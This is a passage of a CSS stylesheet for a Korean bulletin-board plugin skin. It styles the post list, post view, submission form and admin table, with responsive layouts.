		        transform: translate(0,0);
	}
}

@media all and (max-width: 414px) {
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 .inner-wrap,
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 .inner-wrap { display: flex; justify-content: center; }
	/* #kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 a img, */
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 a img { display: none; }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 a .text,
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 a .text { white-space: nowrap; }
}

#kboard-startup-act-list #kboard-top-menu { text-align: center; padding-bottom: 50px; }

#kboard-startup-act-list .kboard-search { display: inline-block; vertical-align: middle; }
#kboard-startup-act-list .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-startup-act-list .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

#kboard-startup-act-list .kboard-category { position: relative; display: inline-block; padding-right: 10px; }
#kboard-startup-act-list .kboard-category select { position: relative; background-color: transparent; height: 40px; width: 187px; font-weight: 300; font-size: 15px; line-height: 1; color: #203810; padding: 10px; border: solid #bebebe; border-width: 1px 1px 1px 1px; }
#kboard-startup-act-list .kboard-category span.arrow { position: absolute; top: 10px; left: 165px; z-index: -10; }

@media all and (max-width: 767px) {
	#kboard-startup-act-list #kboard-top-menu { text-align: left; }
	#kboard-startup-act-list .kboard-search { margin-bottom: 20px; }
	#kboard-startup-act-list .kboard-category { display: table; *float: right; position: relative; padding-bottom: 10px; }
	#kboard-startup-act-list .kboard-category select { position: relative; background-color: transparent; height: 40px; width: 157px; font-weight: 300; font-size: 15px; line-height: 1; color: #203810; padding: 10px;  border: solid #bebebe; border-width: 1px 1px 1px 1px; }
	#kboard-startup-act-list .kboard-category span.arrow { left: 135px; z-index: -10; }
}

@media all and (max-width: 400px) {
	#kboard-startup-act-list .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-startup-act-list .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}

#kboard-startup-act-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap {  }

#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 0; }
#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-startup-act-list #article-wrap #cont-body #image-wrap {  }
#kboard-startup-act-list #article-wrap #cont-body #image-wrap > .inner-wrap { 
	-webkit-border-top-left-radius: 15px;
	-webkit-border-top-right-radius: 15px;
	-moz-border-radius-topleft: 15px;
	-moz-border-radius-topright: 15px;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px; 
	position: relative; 
	overflow: hidden; 
	height: 200px; 
	overflow: hidden; 
}
#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-startup-act-list #article-wrap #cont-body #text-wrap {  }
#kboard-startup-act-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-startup-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-startup-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-startup-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-startup-act-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-startup-act-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-startup-act-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}



/**
 * document
 */
#kboard-startup-act-document {  }
#kboard-startup-act-document > .inner-wrap {  }

#kboard-startup-act-document #title-wrap {  }
#kboard-startup-act-document #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-startup-act-document #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-startup-act-document #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-startup-act-document #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-startup-act-document #document-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-startup-act-document #document-wrap .article {  }

#kboard-startup-act-document #document-wrap #cont-header {  }
#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap { padding-right: 30px; padding-left: 30px; background-color: #f9f9f9; padding-top: 26px; padding-bottom: 26px; }
#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .title { float: left; font-size: 22px; font-weight: 300; letter-spacing: -0.4px; color: #3d3c3c; }
#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .title:after { content: ''; display: block; clear: both; }
#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .title strong { float: left; display: block; font-size: 22px; font-weight: 500; letter-spacing: -0.4px; color: #3d3c3c; line-height: 33px; }
#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .title h3 { float: left; display: block; margin-left: 10px; font-size: 22px; font-weight: 300; letter-spacing: -0.4px; color: #3d3c3c; line-height: 33px; }
#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .date { float: right; font-size: 16px; line-height: 33px; letter-spacing: -0.2px; color: #3d3c3c; }

@media all and (max-width: 1023px) {
	#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .title { float: none; }
	#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .date { float: none; margin-top: 15px; line-height: 1; }
}
@media all and (max-width: 767px) {
	#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .title strong { float: none; }
	#kboard-startup-act-document #document-wrap #cont-header > .inner-wrap .title h3 { margin-left: 0; float: none; }
}

#kboard-startup-act-document #document-wrap #cont-body { margin-top: 30px; }
#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap {  }
#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .content { padding-bottom: 80px; font-size: 16px; font-weight: 300; line-height: 1.75; letter-spacing: -0.3px; color: #717171; }

#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap .iframe-wrap { float: none; clear: both; width: 100%; position: relative; margin-top: 30px; height: auto; }
#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap iframe { display: block; margin-left: auto; margin-right: auto; width: 738px; height: 415px; }

#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .like-button { display: block; margin: 0 auto; width: 100px; height: 100px; padding-top: 13px; padding-bottom: 13px; text-align: center; border: 1px solid #bebebe; background-color: transparent; cursor: pointer; }
#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .like-button img { width: 52px; height: auto; }
#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .like-button span { display: block; text-align: center; margin-top: 10px; color: #bebebe; }
#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .desc { text-align: center; margin-top: 20px; font-size: 16px; letter-spacing: -0.2px; color: #717171; line-height: 24px; }
#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .desc strong { font-weight: 600; }

#kboard-startup-act-document #document-wrap #cont-footer {  }
#kboard-startup-act-document #document-wrap #cont-footer #document-btn-wrap { margin-top: 80px; padding-top: 30px; height: 40px; border-top: 1px solid #bebebe; }
#kboard-startup-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green { float: left; }
#kboard-startup-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-startup-act-document #document-wrap #cont-footer #document-btn-wrap .btn-white { float: right; }
#kboard-startup-act-document #document-wrap #cont-footer #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-startup-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-startup-act-document #document-wrap #cont-footer #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
	#kboard-startup-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap iframe { width: 320px; height: 180px; }
}



/**
 * editor
 */
#kboard-startup-act-editor { background-color: #f9f9f9; }
#kboard-startup-act-editor > .inner-wrap {  }

#kboard-startup-act-editor #title-wrap {  }
#kboard-startup-act-editor #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-startup-act-editor #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-startup-act-editor #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-startup-act-editor #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }


#kboard-startup-act-editor #cont-wrap { padding-top: 110px; padding-bottom: 110px; }

#kboard-startup-act-editor form {  }

#kboard-startup-act-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-startup-act-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-startup-act-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }
#kboard-startup-act-editor .kboard-attr-row label span {  }

#kboard-startup-act-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-startup-act-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }



#kboard-startup-act-editor .kboard-attr-title { width: 100%; }
#kboard-startup-act-editor .kboard-attr-author,
#kboard-startup-act-editor .kboard-attr-row.meta-key-email,
#kboard-startup-act-editor .kboard-attr-row.meta-key-birth,
#kboard-startup-act-editor .kboard-attr-row.meta-key-phone {
	 width: -webkit-calc( 50% - 15px );
	 width: calc( 50% - 15px );
}


#kboard-startup-act-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-startup-act-editor .kboard-attr-content .attr-name { display: none; }
#kboard-startup-act-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
}



#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail { height: 84px; overflow: initial; }

#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value { position: relative; height: 40px; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value #kboard-input-file1 {  }

#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }
@media all and (min-width: 1024px) {
	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}


#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .uploaded-file-name { position: absolute; top: 12px; right: -130px; white-space: nowrap; letter-spacing: -0.2px; color: #717171; font-weight: 300; font-size: 14px; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .description { margin-top: 10px; letter-spacing: -0.2px; color: #717171; font-weight: 300; font-size: 14px; }

#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail:after { content: ''; display: block; clear: both; }

#kboard-startup-act-editor .kboard-attr-row.meta-key-youtube { width: 100%; }
#kboard-startup-act-editor .kboard-attr-row.meta-key-youtube .attr-name { width: 110px; margin-right: 10px; }
#kboard-startup-act-editor .kboard-attr-row.meta-key-youtube .attr-value {
	width: -webkit-calc(100% - 120px);
	width: calc(100% - 120px);
}

#kboard-startup-act-editor .kboard-attr-row.kboard-attr-radio.meta-key-active { display: none; }

@media all and (max-width: 1023px) {
	#kboard-startup-act-editor .kboard-attr-author,
	#kboard-startup-act-editor .kboard-attr-row.meta-key-email,
	#kboard-startup-act-editor .kboard-attr-row.meta-key-birth,
	#kboard-startup-act-editor .kboard-attr-row.meta-key-phone,
	#kboard-startup-act-editor .kboard-attr-row.meta-key-youtube { width: 100%; }
	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail { width: 500px; }
	#kboard-startup-act-editor .kboard-attr-row.meta-key-email,
	#kboard-startup-act-editor .kboard-attr-row.meta-key-phone,
	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail { margin-left: 0; }
}
@media all and (max-width: 767px) {
	#kboard-startup-act-editor .kboard-attr-row { height: 90px; }

	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail { height: 154px; width: 100%; }
	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .description { margin-top: 40px; }

	#kboard-startup-act-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-startup-act-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-startup-act-editor .kboard-attr-row.meta-key-youtube .attr-value { width: 100%; }

	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-thumbnail .uploaded-file-name { right: initial; left: 0; top: 52px; }

	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-startup-act-editor .kboard-attr-content textarea { width: 100%; }
}


#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; padding-top: 20px; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
	-webkit-transform: translateY(-1px);
	    -ms-transform: translateY(-1px);
	        transform: translateY(-1px);
}
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }


#kboard-startup-act-editor .kboard-control { width: 100%; clear: both; }
#kboard-startup-act-editor .kboard-control .right .btn { float: right; cursor: pointer !important; }
#kboard-startup-act-editor .kboard-control .right button { padding: 0; height: 41px; margin-left: 10px; }








/**
 * admin list
 */

#kboard-startup-act-admin-list { display: inline-block; zoom: 1; margin: 0; width: 100%; }
#kboard-startup-act-admin-list form { margin: 0; padding: 0; }
#kboard-startup-act-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-startup-act-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-startup-act-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-startup-act-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-act-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-startup-act-admin-list .kboard-category.category-mobile { display: none; }
#kboard-startup-act-admin-list .kboard-category.category-pc { display: block; }
#kboard-startup-act-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-act-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-startup-act-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-startup-act-admin-list .kboard-category .kboard-category-list li::before,
#kboard-startup-act-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-startup-act-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-startup-act-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-startup-act-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-startup-act-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-startup-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-startup-act-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-startup-act-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-startup-act-admin-list .kboard-tree-category li::before,
#kboard-startup-act-admin-list .kboard-tree-category li::after { display: none; }
#kboard-startup-act-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-startup-act-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-startup-act-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-startup-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-startup-act-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-startup-act-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-startup-act-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-startup-act-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-startup-act-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-startup-act-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-startup-act-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-startup-act-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-startup-act-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-startup-act-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-startup-act-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-startup-act-admin-list .kboard-list thead { background-color: transparent; }
#kboard-startup-act-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-startup-act-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-startup-act-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-startup-act-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-startup-act-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-startup-act-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-startup-act-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-startup-act-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-startup-act-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-startup-act-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-startup-act-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-startup-act-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-startup-act-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-startup-act-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-startup-act-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-startup-act-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-act-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-startup-act-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-startup-act-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-startup-act-admin-list .kboard-category.category-pc { display: none; }
	#kboard-startup-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-startup-act-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-startup-act-admin-list .kboard-list table thead { display: none; }
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-user,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-date,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-startup-act-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-startup-act-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-startup-act-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-startup-act-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


